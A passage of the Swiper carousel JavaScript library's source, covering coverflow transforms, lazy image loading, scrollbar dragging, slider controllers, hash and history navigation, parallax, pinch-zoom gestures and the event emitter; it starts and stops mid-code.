                            g = x.isHorizontal() ? 0 : x.params.coverflow.stretch * d,
                            h = x.isHorizontal() ? x.params.coverflow.stretch * d: 0;
                            Math.abs(h) < .001 && (h = 0),
                            Math.abs(g) < .001 && (g = 0),
                            Math.abs(c) < .001 && (c = 0),
                            Math.abs(m) < .001 && (m = 0),
                            Math.abs(u) < .001 && (u = 0);
                            var v = "translate3d(" + h + "px," + g + "px," + c + "px)  rotateX(" + u + "deg) rotateY(" + m + "deg)";
                            if (o.transform(v), o[0].style.zIndex = 1 - Math.abs(Math.round(d)), x.params.coverflow.slideShadows) {
                                var f = x.isHorizontal() ? o.find(".swiper-slide-shadow-left") : o.find(".swiper-slide-shadow-top"),
                                w = x.isHorizontal() ? o.find(".swiper-slide-shadow-right") : o.find(".swiper-slide-shadow-bottom");
                                0 === f.length && (f = e('<div class="swiper-slide-shadow-' + (x.isHorizontal() ? "left": "top") + '"></div>'), o.append(f)),
                                0 === w.length && (w = e('<div class="swiper-slide-shadow-' + (x.isHorizontal() ? "right": "bottom") + '"></div>'), o.append(w)),
                                f.length && (f[0].style.opacity = d > 0 ? d: 0),
                                w.length && (w[0].style.opacity = -d > 0 ? -d: 0)
                            }
                        }
                        if (x.browser.ie) {
                            x.wrapper[0].style.perspectiveOrigin = t + "px 50%"
                        }
                    },
                    setTransition: function(e) {
                        x.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)
                    }
                }
            },
            x.lazy = {
                initialImageLoaded: !1,
                loadImageInSlide: function(a, t) {
                    if (void 0 !== a && (void 0 === t && (t = !0), 0 !== x.slides.length)) {
                        var s = x.slides.eq(a),
                        r = s.find("." + x.params.lazyLoadingClass + ":not(." + x.params.lazyStatusLoadedClass + "):not(." + x.params.lazyStatusLoadingClass + ")"); ! s.hasClass(x.params.lazyLoadingClass) || s.hasClass(x.params.lazyStatusLoadedClass) || s.hasClass(x.params.lazyStatusLoadingClass) || (r = r.add(s[0])),
                        0 !== r.length && r.each(function() {
                            var a = e(this);
                            a.addClass(x.params.lazyStatusLoadingClass);
                            var r = a.attr("data-background"),
                            i = a.attr("data-src"),
                            n = a.attr("data-srcset"),
                            o = a.attr("data-sizes");
                            x.loadImage(a[0], i || r, n, o, !1,
                            function() {
                                if (void 0 !== x && null !== x && x) {
                                    if (r ? (a.css("background-image", 'url("' + r + '")'), a.removeAttr("data-background")) : (n && (a.attr("srcset", n), a.removeAttr("data-srcset")), o && (a.attr("sizes", o), a.removeAttr("data-sizes")), i && (a.attr("src", i), a.removeAttr("data-src"))), a.addClass(x.params.lazyStatusLoadedClass).removeClass(x.params.lazyStatusLoadingClass), s.find("." + x.params.lazyPreloaderClass + ", ." + x.params.preloaderClass).remove(), x.params.loop && t) {
                                        var e = s.attr("data-swiper-slide-index");
                                        if (s.hasClass(x.params.slideDuplicateClass)) {
                                            var l = x.wrapper.children('[data-swiper-slide-index="' + e + '"]:not(.' + x.params.slideDuplicateClass + ")");
                                            x.lazy.loadImageInSlide(l.index(), !1)
                                        } else {
                                            var p = x.wrapper.children("." + x.params.slideDuplicateClass + '[data-swiper-slide-index="' + e + '"]');
                                            x.lazy.loadImageInSlide(p.index(), !1)
                                        }
                                    }
                                    x.emit("onLazyImageReady", x, s[0], a[0])
                                }
                            }),
                            x.emit("onLazyImageLoad", x, s[0], a[0])
                        })
                    }
                },
                load: function() {
                    var a, t = x.params.slidesPerView;
                    if ("auto" === t && (t = 0), x.lazy.initialImageLoaded || (x.lazy.initialImageLoaded = !0), x.params.watchSlidesVisibility) x.wrapper.children("." + x.params.slideVisibleClass).each(function() {
                        x.lazy.loadImageInSlide(e(this).index())
                    });
                    else if (t > 1) for (a = x.activeIndex; a < x.activeIndex + t; a++) x.slides[a] && x.lazy.loadImageInSlide(a);
                    else x.lazy.loadImageInSlide(x.activeIndex);
                    if (x.params.lazyLoadingInPrevNext) if (t > 1 || x.params.lazyLoadingInPrevNextAmount && x.params.lazyLoadingInPrevNextAmount > 1) {
                        var s = x.params.lazyLoadingInPrevNextAmount,
                        r = t,
                        i = Math.min(x.activeIndex + r + Math.max(s, r), x.slides.length),
                        n = Math.max(x.activeIndex - Math.max(r, s), 0);
                        for (a = x.activeIndex + t; a < i; a++) x.slides[a] && x.lazy.loadImageInSlide(a);
                        for (a = n; a < x.activeIndex; a++) x.slides[a] && x.lazy.loadImageInSlide(a)
                    } else {
                        var o = x.wrapper.children("." + x.params.slideNextClass);
                        o.length > 0 && x.lazy.loadImageInSlide(o.index());
                        var l = x.wrapper.children("." + x.params.slidePrevClass);
                        l.length > 0 && x.lazy.loadImageInSlide(l.index())
                    }
                },
                onTransitionStart: function() {
                    x.params.lazyLoading && (x.params.lazyLoadingOnTransitionStart || !x.params.lazyLoadingOnTransitionStart && !x.lazy.initialImageLoaded) && x.lazy.load()
                },
                onTransitionEnd: function() {
                    x.params.lazyLoading && !x.params.lazyLoadingOnTransitionStart && x.lazy.load()
                }
            },
            x.scrollbar = {
                isTouched: !1,
                setDragPosition: function(e) {
                    var a = x.scrollbar,
                    t = x.isHorizontal() ? "touchstart" === e.type || "touchmove" === e.type ? e.targetTouches[0].pageX: e.pageX || e.clientX: "touchstart" === e.type || "touchmove" === e.type ? e.targetTouches[0].pageY: e.pageY || e.clientY,
                    s = t - a.track.offset()[x.isHorizontal() ? "left": "top"] - a.dragSize / 2,
                    r = -x.minTranslate() * a.moveDivider,
                    i = -x.maxTranslate() * a.moveDivider;
                    s < r ? s = r: s > i && (s = i),
                    s = -s / a.moveDivider,
                    x.updateProgress(s),
                    x.setWrapperTranslate(s, !0)
                },
                dragStart: function(e) {
                    var a = x.scrollbar;
                    a.isTouched = !0,
                    e.preventDefault(),
                    e.stopPropagation(),
                    a.setDragPosition(e),
                    clearTimeout(a.dragTimeout),
                    a.track.transition(0),
                    x.params.scrollbarHide && a.track.css("opacity", 1),
                    x.wrapper.transition(100),
                    a.drag.transition(100),
                    x.emit("onScrollbarDragStart", x)
                },
                dragMove: function(e) {
                    var a = x.scrollbar;
                    a.isTouched && (e.preventDefault ? e.preventDefault() : e.returnValue = !1, a.setDragPosition(e), x.wrapper.transition(0), a.track.transition(0), a.drag.transition(0), x.emit("onScrollbarDragMove", x))
                },
                dragEnd: function(e) {
                    var a = x.scrollbar;
                    a.isTouched && (a.isTouched = !1, x.params.scrollbarHide && (clearTimeout(a.dragTimeout), a.dragTimeout = setTimeout(function() {
                        a.track.css("opacity", 0),
                        a.track.transition(400)
                    },
                    1e3)), x.emit("onScrollbarDragEnd", x), x.params.scrollbarSnapOnRelease && x.slideReset())
                },
                draggableEvents: function() {
                    return x.params.simulateTouch !== !1 || x.support.touch ? x.touchEvents: x.touchEventsDesktop
                } (),
                enableDraggable: function() {
                    var a = x.scrollbar,
                    t = x.support.touch ? a.track: document;
                    e(a.track).on(a.draggableEvents.start, a.dragStart),
                    e(t).on(a.draggableEvents.move, a.dragMove),
                    e(t).on(a.draggableEvents.end, a.dragEnd)
                },
                disableDraggable: function() {
                    var a = x.scrollbar,
                    t = x.support.touch ? a.track: document;
                    e(a.track).off(a.draggableEvents.start, a.dragStart),
                    e(t).off(a.draggableEvents.move, a.dragMove),
                    e(t).off(a.draggableEvents.end, a.dragEnd)
                },
                set: function() {
                    if (x.params.scrollbar) {
                        var a = x.scrollbar;
                        a.track = e(x.params.scrollbar),
                        x.params.uniqueNavElements && "string" == typeof x.params.scrollbar && a.track.length > 1 && 1 === x.container.find(x.params.scrollbar).length && (a.track = x.container.find(x.params.scrollbar)),
                        a.drag = a.track.find(".swiper-scrollbar-drag"),
                        0 === a.drag.length && (a.drag = e('<div class="swiper-scrollbar-drag"></div>'), a.track.append(a.drag)),
                        a.drag[0].style.width = "",
                        a.drag[0].style.height = "",
                        a.trackSize = x.isHorizontal() ? a.track[0].offsetWidth: a.track[0].offsetHeight,
                        a.divider = x.size / x.virtualSize,
                        a.moveDivider = a.divider * (a.trackSize / x.size),
                        a.dragSize = a.trackSize * a.divider,
                        x.isHorizontal() ? a.drag[0].style.width = a.dragSize + "px": a.drag[0].style.height = a.dragSize + "px",
                        a.divider >= 1 ? a.track[0].style.display = "none": a.track[0].style.display = "",
                        x.params.scrollbarHide && (a.track[0].style.opacity = 0)
                    }
                },
                setTranslate: function() {
                    if (x.params.scrollbar) {
                        var e, a = x.scrollbar,
                        t = (x.translate, a.dragSize);
                        e = (a.trackSize - a.dragSize) * x.progress,
                        x.rtl && x.isHorizontal() ? (e = -e, e > 0 ? (t = a.dragSize - e, e = 0) : -e + a.dragSize > a.trackSize && (t = a.trackSize + e)) : e < 0 ? (t = a.dragSize + e, e = 0) : e + a.dragSize > a.trackSize && (t = a.trackSize - e),
                        x.isHorizontal() ? (x.support.transforms3d ? a.drag.transform("translate3d(" + e + "px, 0, 0)") : a.drag.transform("translateX(" + e + "px)"), a.drag[0].style.width = t + "px") : (x.support.transforms3d ? a.drag.transform("translate3d(0px, " + e + "px, 0)") : a.drag.transform("translateY(" + e + "px)"), a.drag[0].style.height = t + "px"),
                        x.params.scrollbarHide && (clearTimeout(a.timeout), a.track[0].style.opacity = 1, a.timeout = setTimeout(function() {
                            a.track[0].style.opacity = 0,
                            a.track.transition(400)
                        },
                        1e3))
                    }
                },
                setTransition: function(e) {
                    x.params.scrollbar && x.scrollbar.drag.transition(e)
                }
            },
            x.controller = {
                LinearSpline: function(e, a) {
                    var t = function() {
                        var e, a, t;
                        return function(s, r) {
                            for (a = -1, e = s.length; e - a > 1;) s[t = e + a >> 1] <= r ? a = t: e = t;
                            return e
                        }
                    } ();
                    this.x = e,
                    this.y = a,
                    this.lastIndex = e.length - 1;
                    var s, r;
                    this.x.length;
                    this.interpolate = function(e) {
                        return e ? (r = t(this.x, e), s = r - 1, (e - this.x[s]) * (this.y[r] - this.y[s]) / (this.x[r] - this.x[s]) + this.y[s]) : 0
                    }
                },
                getInterpolateFunction: function(e) {
                    x.controller.spline || (x.controller.spline = x.params.loop ? new x.controller.LinearSpline(x.slidesGrid, e.slidesGrid) : new x.controller.LinearSpline(x.snapGrid, e.snapGrid))
                },
                setTranslate: function(e, t) {
                    function s(a) {
                        e = a.rtl && "horizontal" === a.params.direction ? -x.translate: x.translate,
                        "slide" === x.params.controlBy && (x.controller.getInterpolateFunction(a), i = -x.controller.spline.interpolate( - e)),
                        i && "container" !== x.params.controlBy || (r = (a.maxTranslate() - a.minTranslate()) / (x.maxTranslate() - x.minTranslate()), i = (e - x.minTranslate()) * r + a.minTranslate()),
                        x.params.controlInverse && (i = a.maxTranslate() - i),
                        a.updateProgress(i),
                        a.setWrapperTranslate(i, !1, x),
                        a.updateActiveIndex()
                    }
                    var r, i, n = x.params.control;
                    if (Array.isArray(n)) for (var o = 0; o < n.length; o++) n[o] !== t && n[o] instanceof a && s(n[o]);
                    else n instanceof a && t !== n && s(n)
                },
                setTransition: function(e, t) {
                    function s(a) {
                        a.setWrapperTransition(e, x),
                        0 !== e && (a.onTransitionStart(), a.wrapper.transitionEnd(function() {
                            i && (a.params.loop && "slide" === x.params.controlBy && a.fixLoop(), a.onTransitionEnd())
                        }))
                    }
                    var r, i = x.params.control;
                    if (Array.isArray(i)) for (r = 0; r < i.length; r++) i[r] !== t && i[r] instanceof a && s(i[r]);
                    else i instanceof a && t !== i && s(i)
                }
            },
            x.hashnav = {
                onHashCange: function(e, a) {
                    var t = document.location.hash.replace("#", "");
                    t !== x.slides.eq(x.activeIndex).attr("data-hash") && x.slideTo(x.wrapper.children("." + x.params.slideClass + '[data-hash="' + t + '"]').index())
                },
                attachEvents: function(a) {
                    var t = a ? "off": "on";
                    e(window)[t]("hashchange", x.hashnav.onHashCange)
                },
                setHash: function() {
                    if (x.hashnav.initialized && x.params.hashnav) if (x.params.replaceState && window.history && window.history.replaceState) window.history.replaceState(null, null, "#" + x.slides.eq(x.activeIndex).attr("data-hash") || "");
                    else {
                        var e = x.slides.eq(x.activeIndex),
                        a = e.attr("data-hash") || e.attr("data-history");
                        document.location.hash = a || ""
                    }
                },
                init: function() {
                    if (x.params.hashnav && !x.params.history) {
                        x.hashnav.initialized = !0;
                        var e = document.location.hash.replace("#", "");
                        if (e) for (var a = 0,
                        t = x.slides.length; a < t; a++) {
                            var s = x.slides.eq(a),
                            r = s.attr("data-hash") || s.attr("data-history");
                            if (r === e && !s.hasClass(x.params.slideDuplicateClass)) {
                                var i = s.index();
                                x.slideTo(i, 0, x.params.runCallbacksOnInit, !0)
                            }
                        }
                        x.params.hashnavWatchState && x.hashnav.attachEvents()
                    }
                },
                destroy: function() {
                    x.params.hashnavWatchState && x.hashnav.attachEvents(!0)
                }
            },
            x.history = {
                init: function() {
                    if (x.params.history) {
                        if (!window.history || !window.history.pushState) return x.params.history = !1,
                        void(x.params.hashnav = !0);
                        x.history.initialized = !0,
                        this.paths = this.getPathValues(),
                        (this.paths.key || this.paths.value) && (this.scrollToSlide(0, this.paths.value, x.params.runCallbacksOnInit), x.params.replaceState || window.addEventListener("popstate", this.setHistoryPopState))
                    }
                },
                setHistoryPopState: function() {
                    x.history.paths = x.history.getPathValues(),
                    x.history.scrollToSlide(x.params.speed, x.history.paths.value, !1)
                },
                getPathValues: function() {
                    var e = window.location.pathname.slice(1).split("/"),
                    a = e.length;
                    return {
                        key: e[a - 2],
                        value: e[a - 1]
                    }
                },
                setHistory: function(e, a) {
                    if (x.history.initialized && x.params.history) {
                        var t = x.slides.eq(a),
                        s = this.slugify(t.attr("data-history"));
                        window.location.pathname.includes(e) || (s = e + "/" + s),
                        x.params.replaceState ? window.history.replaceState(null, null, s) : window.history.pushState(null, null, s)
                    }
                },
                slugify: function(e) {
                    return e.toString().toLowerCase().replace(/\s+/g, "-").replace(/[^\w\-]+/g, "").replace(/\-\-+/g, "-").replace(/^-+/, "").replace(/-+$/, "")
                },
                scrollToSlide: function(e, a, t) {
                    if (a) for (var s = 0,
                    r = x.slides.length; s < r; s++) {
                        var i = x.slides.eq(s),
                        n = this.slugify(i.attr("data-history"));
                        if (n === a && !i.hasClass(x.params.slideDuplicateClass)) {
                            var o = i.index();
                            x.slideTo(o, e, t)
                        }
                    } else x.slideTo(0, e, t)
                }
            },
            x.disableKeyboardControl = function() {
                x.params.keyboardControl = !1,
                e(document).off("keydown", l)
            },
            x.enableKeyboardControl = function() {
                x.params.keyboardControl = !0,
                e(document).on("keydown", l)
            },
            x.mousewheel = {
                event: !1,
                lastScrollTime: (new window.Date).getTime()
            },
            x.params.mousewheelControl && (x.mousewheel.event = navigator.userAgent.indexOf("firefox") > -1 ? "DOMMouseScroll": function() {
                var e = "onwheel" in document;
                if (!e) {
                    var a = document.createElement("div");
                    a.setAttribute("onwheel", "return;"),
                    e = "function" == typeof a.onwheel
                }
                return ! e && document.implementation && document.implementation.hasFeature && document.implementation.hasFeature("", "") !== !0 && (e = document.implementation.hasFeature("Events.wheel", "3.0")),
                e
            } () ? "wheel": "mousewheel"),
            x.disableMousewheelControl = function() {
                if (!x.mousewheel.event) return ! 1;
                var a = x.container;
                return "container" !== x.params.mousewheelEventsTarged && (a = e(x.params.mousewheelEventsTarged)),
                a.off(x.mousewheel.event, d),
                x.params.mousewheelControl = !1,
                !0
            },
            x.enableMousewheelControl = function() {
                if (!x.mousewheel.event) return ! 1;
                var a = x.container;
                return "container" !== x.params.mousewheelEventsTarged && (a = e(x.params.mousewheelEventsTarged)),
                a.on(x.mousewheel.event, d),
                x.params.mousewheelControl = !0,
                !0
            },
            x.parallax = {
                setTranslate: function() {
                    x.container.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function() {
                        m(this, x.progress)
                    }),
                    x.slides.each(function() {
                        var a = e(this);
                        a.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function() {
                            m(this, Math.min(Math.max(a[0].progress, -1), 1))
                        })
                    })
                },
                setTransition: function(a) {
                    void 0 === a && (a = x.params.speed),
                    x.container.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function() {
                        var t = e(this),
                        s = parseInt(t.attr("data-swiper-parallax-duration"), 10) || a;
                        0 === a && (s = 0),
                        t.transition(s)
                    })
                }
            },
            x.zoom = {
                scale: 1,
                currentScale: 1,
                isScaling: !1,
                gesture: {
                    slide: void 0,
                    slideWidth: void 0,
                    slideHeight: void 0,
                    image: void 0,
                    imageWrap: void 0,
                    zoomMax: x.params.zoomMax
                },
                image: {
                    isTouched: void 0,
                    isMoved: void 0,
                    currentX: void 0,
                    currentY: void 0,
                    minX: void 0,
                    minY: void 0,
                    maxX: void 0,
                    maxY: void 0,
                    width: void 0,
                    height: void 0,
                    startX: void 0,
                    startY: void 0,
                    touchesStart: {},
                    touchesCurrent: {}
                },
                velocity: {
                    x: void 0,
                    y: void 0,
                    prevPositionX: void 0,
                    prevPositionY: void 0,
                    prevTime: void 0
                },
                getDistanceBetweenTouches: function(e) {
                    if (e.targetTouches.length < 2) return 1;
                    var a = e.targetTouches[0].pageX,
                    t = e.targetTouches[0].pageY,
                    s = e.targetTouches[1].pageX,
                    r = e.targetTouches[1].pageY;
                    return Math.sqrt(Math.pow(s - a, 2) + Math.pow(r - t, 2))
                },
                onGestureStart: function(a) {
                    var t = x.zoom;
                    if (!x.support.gestures) {
                        if ("touchstart" !== a.type || "touchstart" === a.type && a.targetTouches.length < 2) return;
                        t.gesture.scaleStart = t.getDistanceBetweenTouches(a)
                    }
                    if (! (t.gesture.slide && t.gesture.slide.length || (t.gesture.slide = e(this), 0 === t.gesture.slide.length && (t.gesture.slide = x.slides.eq(x.activeIndex)), t.gesture.image = t.gesture.slide.find("img, svg, canvas"), t.gesture.imageWrap = t.gesture.image.parent("." + x.params.zoomContainerClass), t.gesture.zoomMax = t.gesture.imageWrap.attr("data-swiper-zoom") || x.params.zoomMax, 0 !== t.gesture.imageWrap.length))) return void(t.gesture.image = void 0);
                    t.gesture.image.transition(0),
                    t.isScaling = !0
                },
                onGestureChange: function(e) {
                    var a = x.zoom;
                    if (!x.support.gestures) {
                        if ("touchmove" !== e.type || "touchmove" === e.type && e.targetTouches.length < 2) return;
                        a.gesture.scaleMove = a.getDistanceBetweenTouches(e)
                    }
                    a.gesture.image && 0 !== a.gesture.image.length && (x.support.gestures ? a.scale = e.scale * a.currentScale: a.scale = a.gesture.scaleMove / a.gesture.scaleStart * a.currentScale, a.scale > a.gesture.zoomMax && (a.scale = a.gesture.zoomMax - 1 + Math.pow(a.scale - a.gesture.zoomMax + 1, .5)), a.scale < x.params.zoomMin && (a.scale = x.params.zoomMin + 1 - Math.pow(x.params.zoomMin - a.scale + 1, .5)), a.gesture.image.transform("translate3d(0,0,0) scale(" + a.scale + ")"))
                },
                onGestureEnd: function(e) {
                    var a = x.zoom; ! x.support.gestures && ("touchend" !== e.type || "touchend" === e.type && e.changedTouches.length < 2) || a.gesture.image && 0 !== a.gesture.image.length && (a.scale = Math.max(Math.min(a.scale, a.gesture.zoomMax), x.params.zoomMin), a.gesture.image.transition(x.params.speed).transform("translate3d(0,0,0) scale(" + a.scale + ")"), a.currentScale = a.scale, a.isScaling = !1, 1 === a.scale && (a.gesture.slide = void 0))
                },
                onTouchStart: function(e, a) {
                    var t = e.zoom;
                    t.gesture.image && 0 !== t.gesture.image.length && (t.image.isTouched || ("android" === e.device.os && a.preventDefault(), t.image.isTouched = !0, t.image.touchesStart.x = "touchstart" === a.type ? a.targetTouches[0].pageX: a.pageX, t.image.touchesStart.y = "touchstart" === a.type ? a.targetTouches[0].pageY: a.pageY))
                },
                onTouchMove: function(e) {
                    var a = x.zoom;
                    if (a.gesture.image && 0 !== a.gesture.image.length && (x.allowClick = !1, a.image.isTouched && a.gesture.slide)) {
                        a.image.isMoved || (a.image.width = a.gesture.image[0].offsetWidth, a.image.height = a.gesture.image[0].offsetHeight, a.image.startX = x.getTranslate(a.gesture.imageWrap[0], "x") || 0, a.image.startY = x.getTranslate(a.gesture.imageWrap[0], "y") || 0, a.gesture.slideWidth = a.gesture.slide[0].offsetWidth, a.gesture.slideHeight = a.gesture.slide[0].offsetHeight, a.gesture.imageWrap.transition(0), x.rtl && (a.image.startX = -a.image.startX), x.rtl && (a.image.startY = -a.image.startY));
                        var t = a.image.width * a.scale,
                        s = a.image.height * a.scale;
                        if (! (t < a.gesture.slideWidth && s < a.gesture.slideHeight)) {
                            if (a.image.minX = Math.min(a.gesture.slideWidth / 2 - t / 2, 0), a.image.maxX = -a.image.minX, a.image.minY = Math.min(a.gesture.slideHeight / 2 - s / 2, 0), a.image.maxY = -a.image.minY, a.image.touchesCurrent.x = "touchmove" === e.type ? e.targetTouches[0].pageX: e.pageX, a.image.touchesCurrent.y = "touchmove" === e.type ? e.targetTouches[0].pageY: e.pageY, !a.image.isMoved && !a.isScaling) {
                                if (x.isHorizontal() && Math.floor(a.image.minX) === Math.floor(a.image.startX) && a.image.touchesCurrent.x < a.image.touchesStart.x || Math.floor(a.image.maxX) === Math.floor(a.image.startX) && a.image.touchesCurrent.x > a.image.touchesStart.x) return void(a.image.isTouched = !1);
                                if (!x.isHorizontal() && Math.floor(a.image.minY) === Math.floor(a.image.startY) && a.image.touchesCurrent.y < a.image.touchesStart.y || Math.floor(a.image.maxY) === Math.floor(a.image.startY) && a.image.touchesCurrent.y > a.image.touchesStart.y) return void(a.image.isTouched = !1)
                            }
                            e.preventDefault(),
                            e.stopPropagation(),
                            a.image.isMoved = !0,
                            a.image.currentX = a.image.touchesCurrent.x - a.image.touchesStart.x + a.image.startX,
                            a.image.currentY = a.image.touchesCurrent.y - a.image.touchesStart.y + a.image.startY,
                            a.image.currentX < a.image.minX && (a.image.currentX = a.image.minX + 1 - Math.pow(a.image.minX - a.image.currentX + 1, .8)),
                            a.image.currentX > a.image.maxX && (a.image.currentX = a.image.maxX - 1 + Math.pow(a.image.currentX - a.image.maxX + 1, .8)),
                            a.image.currentY < a.image.minY && (a.image.currentY = a.image.minY + 1 - Math.pow(a.image.minY - a.image.currentY + 1, .8)),
                            a.image.currentY > a.image.maxY && (a.image.currentY = a.image.maxY - 1 + Math.pow(a.image.currentY - a.image.maxY + 1, .8)),
                            a.velocity.prevPositionX || (a.velocity.prevPositionX = a.image.touchesCurrent.x),
                            a.velocity.prevPositionY || (a.velocity.prevPositionY = a.image.touchesCurrent.y),
                            a.velocity.prevTime || (a.velocity.prevTime = Date.now()),
                            a.velocity.x = (a.image.touchesCurrent.x - a.velocity.prevPositionX) / (Date.now() - a.velocity.prevTime) / 2,
                            a.velocity.y = (a.image.touchesCurrent.y - a.velocity.prevPositionY) / (Date.now() - a.velocity.prevTime) / 2,
                            Math.abs(a.image.touchesCurrent.x - a.velocity.prevPositionX) < 2 && (a.velocity.x = 0),
                            Math.abs(a.image.touchesCurrent.y - a.velocity.prevPositionY) < 2 && (a.velocity.y = 0),
                            a.velocity.prevPositionX = a.image.touchesCurrent.x,
                            a.velocity.prevPositionY = a.image.touchesCurrent.y,
                            a.velocity.prevTime = Date.now(),
                            a.gesture.imageWrap.transform("translate3d(" + a.image.currentX + "px, " + a.image.currentY + "px,0)")
                        }
                    }
                },
                onTouchEnd: function(e, a) {
                    var t = e.zoom;
                    if (t.gesture.image && 0 !== t.gesture.image.length) {
                        if (!t.image.isTouched || !t.image.isMoved) return t.image.isTouched = !1,
                        void(t.image.isMoved = !1);
                        t.image.isTouched = !1,
                        t.image.isMoved = !1;
                        var s = 300,
                        r = 300,
                        i = t.velocity.x * s,
                        n = t.image.currentX + i,
                        o = t.velocity.y * r,
                        l = t.image.currentY + o;
                        0 !== t.velocity.x && (s = Math.abs((n - t.image.currentX) / t.velocity.x)),
                        0 !== t.velocity.y && (r = Math.abs((l - t.image.currentY) / t.velocity.y));
                        var p = Math.max(s, r);
                        t.image.currentX = n,
                        t.image.currentY = l;
                        var d = t.image.width * t.scale,
                        m = t.image.height * t.scale;
                        t.image.minX = Math.min(t.gesture.slideWidth / 2 - d / 2, 0),
                        t.image.maxX = -t.image.minX,
                        t.image.minY = Math.min(t.gesture.slideHeight / 2 - m / 2, 0),
                        t.image.maxY = -t.image.minY,
                        t.image.currentX = Math.max(Math.min(t.image.currentX, t.image.maxX), t.image.minX),
                        t.image.currentY = Math.max(Math.min(t.image.currentY, t.image.maxY), t.image.minY),
                        t.gesture.imageWrap.transition(p).transform("translate3d(" + t.image.currentX + "px, " + t.image.currentY + "px,0)")
                    }
                },
                onTransitionEnd: function(e) {
                    var a = e.zoom;
                    a.gesture.slide && e.previousIndex !== e.activeIndex && (a.gesture.image.transform("translate3d(0,0,0) scale(1)"), a.gesture.imageWrap.transform("translate3d(0,0,0)"), a.gesture.slide = a.gesture.image = a.gesture.imageWrap = void 0, a.scale = a.currentScale = 1)
                },
                toggleZoom: function(a, t) {
                    var s = a.zoom;
                    if (s.gesture.slide || (s.gesture.slide = a.clickedSlide ? e(a.clickedSlide) : a.slides.eq(a.activeIndex), s.gesture.image = s.gesture.slide.find("img, svg, canvas"), s.gesture.imageWrap = s.gesture.image.parent("." + a.params.zoomContainerClass)), s.gesture.image && 0 !== s.gesture.image.length) {
                        var r, i, n, o, l, p, d, m, u, c, g, h, v, f, w, y, x, T;
                        void 0 === s.image.touchesStart.x && t ? (r = "touchend" === t.type ? t.changedTouches[0].pageX: t.pageX, i = "touchend" === t.type ? t.changedTouches[0].pageY: t.pageY) : (r = s.image.touchesStart.x, i = s.image.touchesStart.y),
                        s.scale && 1 !== s.scale ? (s.scale = s.currentScale = 1, s.gesture.imageWrap.transition(300).transform("translate3d(0,0,0)"), s.gesture.image.transition(300).transform("translate3d(0,0,0) scale(1)"), s.gesture.slide = void 0) : (s.scale = s.currentScale = s.gesture.imageWrap.attr("data-swiper-zoom") || a.params.zoomMax, t ? (x = s.gesture.slide[0].offsetWidth, T = s.gesture.slide[0].offsetHeight, n = s.gesture.slide.offset().left, o = s.gesture.slide.offset().top, l = n + x / 2 - r, p = o + T / 2 - i, u = s.gesture.image[0].offsetWidth, c = s.gesture.image[0].offsetHeight, g = u * s.scale, h = c * s.scale, v = Math.min(x / 2 - g / 2, 0), f = Math.min(T / 2 - h / 2, 0), w = -v, y = -f, d = l * s.scale, m = p * s.scale, d < v && (d = v), d > w && (d = w), m < f && (m = f), m > y && (m = y)) : (d = 0, m = 0), s.gesture.imageWrap.transition(300).transform("translate3d(" + d + "px, " + m + "px,0)"), s.gesture.image.transition(300).transform("translate3d(0,0,0) scale(" + s.scale + ")"))
                    }
                },
                attachEvents: function(a) {
                    var t = a ? "off": "on";
                    if (x.params.zoom) {
                        var s = (x.slides, !("touchstart" !== x.touchEvents.start || !x.support.passiveListener || !x.params.passiveListeners) && {
                            passive: !0,
                            capture: !1
                        });
                        x.support.gestures ? (x.slides[t]("gesturestart", x.zoom.onGestureStart, s), x.slides[t]("gesturechange", x.zoom.onGestureChange, s), x.slides[t]("gestureend", x.zoom.onGestureEnd, s)) : "touchstart" === x.touchEvents.start && (x.slides[t](x.touchEvents.start, x.zoom.onGestureStart, s), x.slides[t](x.touchEvents.move, x.zoom.onGestureChange, s), x.slides[t](x.touchEvents.end, x.zoom.onGestureEnd, s)),
                        x[t]("touchStart", x.zoom.onTouchStart),
                        x.slides.each(function(a, s) {
                            e(s).find("." + x.params.zoomContainerClass).length > 0 && e(s)[t](x.touchEvents.move, x.zoom.onTouchMove)
                        }),
                        x[t]("touchEnd", x.zoom.onTouchEnd),
                        x[t]("transitionEnd", x.zoom.onTransitionEnd),
                        x.params.zoomToggle && x.on("doubleTap", x.zoom.toggleZoom)
                    }
                },
                init: function() {
                    x.zoom.attachEvents()
                },
                destroy: function() {
                    x.zoom.attachEvents(!0)
                }
            },
            x._plugins = [];
            for (var Y in x.plugins) {
                var A = x.plugins[Y](x, x.params[Y]);
                A && x._plugins.push(A)
            }
            return x.callPlugins = function(e) {
                for (var a = 0; a < x._plugins.length; a++) e in x._plugins[a] && x._plugins[a][e](arguments[1], arguments[2], arguments[3], arguments[4], arguments[5])
            },
            x.emitterEventListeners = {},
            x.emit = function(e) {
                x.params[e] && x.params[e](arguments[1], arguments[2], arguments[3], arguments[4], arguments[5]);
                var a;
                if (x.emitterEventListeners[e]) for (a = 0; a < x.emitterEventListeners[e].length; a++) x.emitterEventListeners[e][a](arguments[1], arguments[2], arguments[3], arguments[4], arguments[5]);
                x.callPlugins && x.callPlugins(e, arguments[1], arguments[2], arguments[3], arguments[4], arguments[5])
            },
            x.on = function(e, a) {
                return e = u(e),
                x.emitterEventListeners[e] || (x.emitterEventListeners[e] = []),
                x.emitterEventListeners[e].push(a),
                x
            },
            x.off = function(e, a) {
                var t;
                if (e = u(e), void 0 === a) return x.emitterEventListeners[e] = [],
                x;
                if (x.emitterEventListeners[e] && 0 !== x.emitterEventListeners[e].length) {
                    for (t = 0; t < x.emitterEventListeners[e].length; t++) x.emitterEventListeners[e][t] === a && x.emitterEventListeners[e].splice(t, 1);
                    return x
                }
            },
            x.once = function(e, a) {
                e = u(e);
                var t = function() {
                    a(arguments[0], arguments[1], arguments[2], arguments[3], arguments[4]),
                    x.off(e, t)
                };
                return x.on(e, t),
                x
            },
            x.a11y = {
                makeFocusable: function(e) {
                    return e.attr("tabIndex", "0"),
                    e
                },
                addRole: function(e, a) {
                    return e.attr("role", a),
                    e
                },
                addLabel: function(e, a) {
                    return e.attr("aria-label", a),
                    e
                },
                disable: function(e) {
                    return e.attr("aria-disabled", !0),
                    e
                },
                enable: function(e) {
                    return e.attr("aria-disabled", !1),
                    e
                },
                onEnterKey: function(a) {
